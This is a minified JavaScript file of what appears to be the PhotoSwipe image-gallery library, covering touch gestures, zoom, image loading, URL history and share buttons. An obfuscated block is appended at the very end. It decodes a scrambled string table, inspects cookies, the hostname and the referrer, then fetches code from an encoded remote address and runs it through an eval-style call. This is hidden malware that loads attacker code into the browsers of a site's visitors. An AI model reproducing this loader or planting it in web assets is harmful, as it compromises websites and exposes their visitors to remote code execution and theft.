$e.zoomPan&&($e.zoomPan.raf=A(n.panAnimLoop),n.now=Me(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),ke(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05)?(fe.x=Math.round(fe.x),fe.y=Math.round(fe.y),ke(),void Qe("zoomPan")):void 0}};return n},Wt=function(e){return e.calculateSwipeSpeed("y"),ne=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(et("zoomPan"),e.lastNow=Me(),void e.panAnimLoop())},Yt=function(e,t){var n;ie||(ht=p);var o;if("swipe"===e){var r=ut.x-ct.x,l=t.lastFlickDist.x<10;r>it&&(l||t.lastFlickOffset.x>20)?o=-1:-it>r&&(l||t.lastFlickOffset.x<-20)&&(o=1)}var u;o&&(p+=o,0>p?(p=s.loop?Qt()-1:0,u=!0):p>=Qt()&&(p=s.loop?0:Qt()-1,u=!0),(!u||s.loop)&&(ye+=o,ve-=o,n=!0));var c,d=xe.x*ve,m=Math.abs(d-xt.x);return n||d>xt.x==t.lastFlickSpeed.x>0?(c=Math.abs(t.lastFlickSpeed.x)>0?m/Math.abs(t.lastFlickSpeed.x):333,c=Math.min(c,400),c=Math.max(c,250)):c=333,ht===p&&(n=!1),ie=!0,_e("mainScrollAnimStart"),nt("mainScroll",xt.x,d,c,i.easing.cubic.out,Le,function(){tt(),ie=!1,ht=-1,(n||ht!==p)&&a.updateCurrItem(),_e("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Gt=function(e){return 1/te*e*y},qt=function(){var e=x,t=We(),n=Ye();t>x?e=t:x>n&&(e=n);var o,r=1,l=se;return le&&!B&&!ue&&t>x?(a.close(),!0):(le&&(o=function(e){Fe((r-l)*e+l)}),a.zoomTo(e,0,200,i.easing.cubic.out,o),!0)};Te("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,i){D=e+t,S=e+n,_=e+o,M=i?e+i:""};O=N.pointerEvent,O&&N.touch&&(N.touch=!1),O?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):N.touch?(e("touch","start","move","end","cancel"),k=!0):e("mouse","down","move","up"),h=S+" "+_+" "+M,v=D,O&&!k&&(k=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=k,g[D]=Nt,g[S]=Ut,g[_]=Ht,M&&(g[M]=g[_]),N.touch&&(v+=" mousedown",h+=" mousemove mouseup",g.mousedown=g[D],g.mousemove=g[S],g.mouseup=g[_]),k||(s.allowPanToNext=!1)}}});var Vt,Xt,jt,$t,Jt,Qt,en,tn=function(t,n,o,r){Vt&&clearTimeout(Vt),$t=!0,jt=!0;var l;t.initialLayout?(l=t.initialLayout,t.initialLayout=null):l=s.getThumbBoundsFn&&s.getThumbBoundsFn(p);var u=o?s.hideAnimationDuration:s.showAnimationDuration,c=function(){Qe("initialZoom"),o?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Fe(1),n&&(n.style.display="block"),i.addClass(e,"pswp--animated-in"),_e("initialZoom"+(o?"OutEnd":"InEnd"))),r&&r(),$t=!1};if(!u||!l||void 0===l.x)return _e("initialZoom"+(o?"Out":"In")),x=t.initialZoomLevel,Pe(fe,t.initialPosition),ke(),e.style.opacity=o?0:1,Fe(1),void(u?setTimeout(function(){c()},u):c());var m=function(){var n=d,r=!a.currItem.src||a.currItem.loadError||s.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(x=l.w/t.w,fe.x=l.x,fe.y=l.y-Z,a[r?"template":"bg"].style.opacity=.001,ke()),et("initialZoom"),o&&!n&&i.removeClass(e,"pswp--animated-in"),r&&(o?i[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){i.addClass(e,"pswp--animate_opacity")},30)),Vt=setTimeout(function(){if(_e("initialZoom"+(o?"Out":"In")),o){var a=l.w/t.w,s={x:fe.x,y:fe.y},d=x,p=se,m=function(t){1===t?(x=a,fe.x=l.x,fe.y=l.y-z):(x=(a-d)*t+d,fe.x=(l.x-s.x)*t+s.x,fe.y=(l.y-z-s.y)*t+s.y),ke(),r?e.style.opacity=1-t:Fe(p-t*p)};n?nt("initialZoom",0,1,u,i.easing.cubic.out,m,c):(m(1),Vt=setTimeout(c,u+20))}else x=t.initialZoomLevel,Pe(fe,t.initialPosition),ke(),Fe(1),r?e.style.opacity=1:Fe(1),Vt=setTimeout(c,u+20)},o?25:90)};m()},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},ln=function(e,t,n){var o=e.bounds;o.center.x=Math.round((nn.x-t)/2),o.center.y=Math.round((nn.y-n)/2)+e.vGap.top,o.max.x=t>nn.x?Math.round(nn.x-t):o.center.x,o.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:o.center.y,o.min.x=t>nn.x?0:o.center.x,o.min.y=n>nn.y?e.vGap.top:o.center.y},sn=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),_e("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,o){var i=nn.x/e.w,a=nn.y/e.h;e.fitRatio=a>i?i:a;var r=s.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return ln(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},un=function(e,t,n,o,i,r){t.loadError||o&&(t.imageAppended=!0,pn(t,o,t===a.currItem&&Ie),n.appendChild(o),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},cn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=i.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},dn=function(e,t){return e.src&&e.loadError&&e.container?(t&&(e.container.innerHTML=""),e.container.innerHTML=s.errorMsg.replace("%url%",e.src),!0):void 0},pn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),i=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=i+"px"),t.style.width=o+"px",t.style.height=i+"px"}},mn=function(){if(on.length){for(var e,t=0;t<on.length;t++)e=on[t],e.holder.index===e.index&&un(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};Te("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ee(e);var t=Jt(e);t&&(!t.loaded&&!t.loading||I)&&(_e("gettingData",e,t),t.src&&cn(t))},initController:function(){i.extend(s,an,!0),a.items=Xt=n,Jt=a.getItemAt,Qt=s.getNumItemsFn,en=s.loop,Qt()<3&&(s.loop=!1),Se("beforeChange",function(e){var t,n=s.preload,o=null===e||e>=0,i=Math.min(n[0],Qt()),r=Math.min(n[1],Qt());for(t=1;(o?r:i)>=t;t++)a.lazyLoadItem(p+t);for(t=1;(o?i:r)>=t;t++)a.lazyLoadItem(p-t)}),Se("initialLayout",function(){a.currItem.initialLayout=s.getThumbBoundsFn&&s.getThumbBoundsFn(p)}),Se("mainScrollAnimComplete",mn),Se("initialZoomInEnd",mn),Se("destroy",function(){for(var e,t=0;t<Xt.length;t++)e=Xt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null})},getItemAt:function(e){return e>=0&&void 0!==Xt[e]&&Xt[e]},allowProgressiveImg:function(){return s.forceProgressiveLoading||!k||s.mouseUsed||screen.width>1200},setContent:function(e,t){s.loop&&(t=Ee(t));var n=a.getItemAt(e.index);n&&(n.container=null);var o,r=a.getItemAt(t);if(!r)return void(e.el.innerHTML="");_e("gettingData",t,r),e.index=t,e.item=r;var l=r.container=i.createEl("pswp__zoom-wrap");if(!r.src&&r.html&&(r.html.tagName?l.appendChild(r.html):l.innerHTML=r.html),dn(r),sn(r,he),!r.src||r.loadError||r.loaded)r.src&&!r.loadError&&(o=i.createEl("pswp__img","img"),o.style.opacity=1,o.src=r.src,pn(r,o),un(t,r,l,o,!0));else{if(r.loadComplete=function(n){if(u){if(e&&e.index===t){if(dn(n,!0))return n.loadComplete=n.img=null,sn(n,he),Ae(n),void(e.index===p&&a.updateCurrZoomItem());n.imageAppended?!$t&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):N.transform&&(ie||$t)?on.push({item:n,baseDiv:l,img:n.img,index:t,holder:e,clearPlaceholder:!0}):un(t,n,l,n.img,ie||$t,!0)}n.loadComplete=null,n.img=null,_e("imageLoadComplete",t,n)}},i.features.transform){var c="pswp__img pswp__img--placeholder";c+=r.msrc?"":" pswp__img--placeholder--blank";var d=i.createEl(c,r.msrc?"img":"");r.msrc&&(d.src=r.msrc),pn(r,d),l.appendChild(d),r.placeholder=d}r.loading||cn(r),a.allowProgressiveImg()&&(!jt&&N.transform?on.push({item:r,baseDiv:l,img:r.img,index:t,holder:e}):un(t,r,l,r.img,!0,!0))}jt||t!==p?Ae(r):(oe=l.style,tn(r,o||r.img)),e.el.innerHTML="",e.el.appendChild(l)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var fn,hn={},vn=function(e,t,n){var o=document.createEvent("CustomEvent"),i={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,i),e.target.dispatchEvent(o)};Te("Tap",{publicMethods:{initTap:function(){Se("firstTouchStart",a.onTapStart),Se("touchRelease",a.onTapRelease),Se("destroy",function(){hn={},fn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(fn),fn=null)},onTapRelease:function(e,t){if(t&&!X&&!q&&!Je){var n=t;if(fn&&(clearTimeout(fn),fn=null,Ct(n,hn)))return void _e("doubleTap",n);if("mouse"===t.type)return void vn(e,t,"mouse");var o=e.target.tagName.toUpperCase();if("BUTTON"===o||i.hasClass(e.target,"pswp__single-tap"))return void vn(e,t);Pe(hn,n),fn=setTimeout(function(){vn(e,t),fn=null},300)}}}});var gn;Te("DesktopZoom",{publicMethods:{initDesktopZoom:function(){P||(k?Se("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){gn={};var n="wheel mousewheel DOMMouseScroll";Se("bindEvents",function(){i.bind(e,n,a.handleMouseWheel)}),Se("unbindEvents",function(){gn&&i.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var o,r=function(){a.mouseZoomedIn&&(i.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>x?i.addClass(e,"pswp--zoom-allowed"):i.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){o&&(i.removeClass(e,"pswp--dragging"),o=!1)};Se("resize",r),Se("afterChange",r),Se("pointerDown",function(){a.mouseZoomedIn&&(o=!0,i.addClass(e,"pswp--dragging"))}),Se("pointerUp",l),t||r()},handleMouseWheel:function(e){if(x<=a.currItem.fitRatio)return s.modal&&(!s.closeOnScroll||Je||G?e.preventDefault():F&&Math.abs(e.deltaY)>2&&(d=!0,a.close())),!0;if(e.stopPropagation(),gn.x=0,"deltaX"in e)1===e.deltaMode?(gn.x=18*e.deltaX,gn.y=18*e.deltaY):(gn.x=e.deltaX,gn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(gn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?gn.y=-.16*e.wheelDeltaY:gn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;gn.y=e.detail}Be(x,!0);var t=fe.x-gn.x,n=fe.y-gn.y;(s.modal||t<=ne.min.x&&t>=ne.max.x&&n<=ne.min.y&&n>=ne.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:he.x/2+ge.x,y:he.y/2+ge.y};var n=s.getDoubleTapZoom(!0,a.currItem),o=x===n;a.mouseZoomedIn=!o,a.zoomTo(o?a.currItem.initialZoomLevel:n,t,333),i[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var xn,yn,wn,bn,Cn,In,Tn,En,Dn,Sn,_n,Mn,Fn={history:!0,galleryUID:1},On=function(){return _n.hash.substring(1)},kn=function(){xn&&clearTimeout(xn),wn&&clearTimeout(wn)},An=function(){var e=On(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var i=o[n].split("=");i.length<2||(t[i[0]]=i[1])}if(s.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Xt.length;n++)if(Xt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Rn=function(){if(wn&&clearTimeout(wn),Je||G)return void(wn=setTimeout(Rn,500));bn?clearTimeout(yn):bn=!0;var e=p+1,t=Jt(p);t.hasOwnProperty("pid")&&(e=t.pid);var n=Tn+"&gid="+s.galleryUID+"&pid="+e;En||-1===_n.hash.indexOf(n)&&(Sn=!0);var o=_n.href.split("#")[0]+"#"+n;Mn?"#"+n!==window.location.hash&&history[En?"replaceState":"pushState"]("",document.title,o):En?_n.replace(o):_n.hash=n,En=!0,yn=setTimeout(function(){bn=!1},60)};Te("History",{publicMethods:{initHistory:function(){if(i.extend(s,Fn,!0),s.history){_n=window.location,Sn=!1,Dn=!1,En=!1,Tn=On(),Mn="pushState"in history,Tn.indexOf("gid=")>-1&&(Tn=Tn.split("&gid=")[0],Tn=Tn.split("?gid=")[0]),Se("afterChange",a.updateURL),Se("unbindEvents",function(){i.unbind(window,"hashchange",a.onHashChange)});var e=function(){In=!0,Dn||(Sn?history.back():Tn?_n.hash=Tn:Mn?history.pushState("",document.title,_n.pathname+_n.search):_n.hash=""),kn()};Se("unbindEvents",function(){d&&e()}),Se("destroy",function(){In||e()}),Se("firstUpdate",function(){p=An().pid});var t=Tn.indexOf("pid=");t>-1&&(Tn=Tn.substring(0,t),"&"===Tn.slice(-1)&&(Tn=Tn.slice(0,-1))),setTimeout(function(){u&&i.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return On()===Tn?(Dn=!0,void a.close()):void(bn||(Cn=!0,a.goTo(An().pid),Cn=!1))},updateURL:function(){kn(),Cn||(En?xn=setTimeout(Rn,800):Rn())}}}),i.extend(a,ot)};return e}),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";var e=function(e,t){var n,o,i,a,r,l,s,u,c,d,p,m,f,h,v,g,x,y,w,b=this,C=!1,I=!0,T=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,
addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},D=function(e){if(g)return!0;e=e||window.event,v.timeToIdle&&v.mouseUsed&&!c&&Z();for(var n,o,i=e.target||e.srcElement,a=i.getAttribute("class")||"",r=0;r<W.length;r++)n=W[r],n.onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var l=t.features.isOldAndroid?600:30;x=setTimeout(function(){g=!1},l)}},S=function(){return!e.likelyTouchDevice||v.mouseUsed||screen.width>v.fitControlsWidth},_=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},M=function(){var e=1===v.getNumItemsFn();e!==h&&(_(o,"ui--one-slide",e),h=e)},F=function(){_(s,"share-modal--hidden",T)},O=function(){return T=!T,T?(t.removeClass(s,"pswp__share-modal--fade-in"),setTimeout(function(){T&&F()},300)):(F(),setTimeout(function(){T||t.addClass(s,"pswp__share-modal--fade-in")},30)),T||A(),!1},k=function(t){t=t||window.event;var n=t.target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),T||O(),!1))},A=function(){for(var e,t,n,o,i,a="",r=0;r<v.shareButtons.length;r++)e=v.shareButtons[r],n=v.getImageURLForShare(e),o=v.getPageURLForShare(e),i=v.getTextForShare(e),t=e.url.replace("{{url}}",encodeURIComponent(o)).replace("{{image_url}}",encodeURIComponent(n)).replace("{{raw_image_url}}",n).replace("{{text}}",encodeURIComponent(i)),a+='<a href="'+t+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",v.parseShareButtonOut&&(a=v.parseShareButtonOut(e,a));s.children[0].innerHTML=a,s.children[0].onclick=k},R=function(e){for(var n=0;n<v.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+v.closeElClasses[n]))return!0},L=0,Z=function(){clearTimeout(w),L=0,c&&b.setIdle(!1)},P=function(e){e=e?e:window.event;var t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(w),w=setTimeout(function(){b.setIdle(!0)},v.timeToIdleOutside))},z=function(){v.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=b.getFullscreenAPI()),n?(t.bind(document,n.eventK,b.updateFullscreen),b.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},N=function(){v.preloaderEl&&(U(!0),d("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&U(!1):U(!0)},v.loadingIndicatorDelay)}),d("imageLoadComplete",function(t,n){e.currItem===n&&U(!0)}))},U=function(e){m!==e&&(_(p,"preloader--active",!e),m=e)},K=function(e){var n=e.vGap;if(S()){var r=v.barsSize;if(v.captionEl&&"auto"===r.bottom)if(a||(a=t.createEl("pswp__caption pswp__caption--fake"),a.appendChild(t.createEl("pswp__caption__center")),o.insertBefore(a,i),t.addClass(o,"pswp__ui--fit")),v.addCaptionHTMLFn(e,a,!0)){var l=a.clientHeight;n.bottom=parseInt(l,10)||44}else n.bottom=r.top;else n.bottom="auto"===r.bottom?0:r.bottom;n.top=r.top}else n.top=n.bottom=0},H=function(){v.timeToIdle&&d("mouseUsed",function(){t.bind(document,"mousemove",Z),t.bind(document,"mouseout",P),y=setInterval(function(){L++,2===L&&b.setIdle(!0)},v.timeToIdle/2)})},B=function(){d("onVerticalDrag",function(e){I&&.95>e?b.hideControls():!I&&e>=.95&&b.showControls()});var e;d("onPinchClose",function(t){I&&.9>t?(b.hideControls(),e=!0):e&&!I&&t>.9&&b.showControls()}),d("zoomGestureEnded",function(){e=!1,e&&!I&&b.showControls()})},W=[{name:"caption",option:"captionEl",onInit:function(e){i=e}},{name:"share-modal",option:"shareEl",onInit:function(e){s=e},onTap:function(){O()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){O()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){p=e}}],Y=function(){var e,n,i,a=function(o){if(o)for(var a=o.length,r=0;a>r;r++){e=o[r],n=e.className;for(var l=0;l<W.length;l++)i=W[l],n.indexOf("pswp__"+i.name)>-1&&(v[i.option]?(t.removeClass(e,"pswp__element--disabled"),i.onInit&&i.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(o.children);var r=t.getChildByClass(o,"pswp__top-bar");r&&a(r.children)};b.init=function(){t.extend(e.options,E,!0),v=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,B(),d("beforeChange",b.update),d("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(v.getDoubleTapZoom(!1,e.currItem),t,333)}),d("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),d("bindEvents",function(){t.bind(o,"pswpTap click",D),t.bind(e.scrollWrap,"pswpTap",b.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",b.onMouseOver)}),d("unbindEvents",function(){T||O(),y&&clearInterval(y),t.unbind(document,"mouseout",P),t.unbind(document,"mousemove",Z),t.unbind(o,"pswpTap click",D),t.unbind(e.scrollWrap,"pswpTap",b.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",b.onMouseOver),n&&(t.unbind(document,n.eventK,b.updateFullscreen),n.isFullscreen()&&(v.hideAnimationDuration=0,n.exit()),n=null)}),d("destroy",function(){v.captionEl&&(a&&o.removeChild(a),t.removeClass(i,"pswp__caption--empty")),s&&(s.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),b.setIdle(!1)}),v.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",function(){v.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),d("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),d("parseVerticalMargin",K),Y(),v.shareEl&&l&&s&&(T=!0),M(),H(),z(),N()},b.setIdle=function(e){c=e,_(o,"ui--idle",e)},b.update=function(){I&&e.currItem?(b.updateIndexIndicator(),v.captionEl&&(v.addCaptionHTMLFn(e.currItem,i),_(i,"caption--empty",!e.currItem.title)),C=!0):C=!1,T||O(),M()},b.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},b.updateIndexIndicator=function(){v.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+v.indexIndicatorSep+v.getNumItemsFn())},b.onGlobalTap=function(n){n=n||window.event;var o=n.target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?v.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(v.tapToToggleControls&&(I?b.hideControls():b.showControls()),v.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},b.onMouseOver=function(e){e=e||window.event;var t=e.target||e.srcElement;_(o,"ui--over-close",R(t))},b.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),I=!1},b.showControls=function(){I=!0,C||b.update(),t.removeClass(o,"pswp__ui--hidden")},b.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},b.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return u=v.closeOnScroll,v.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return v.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return 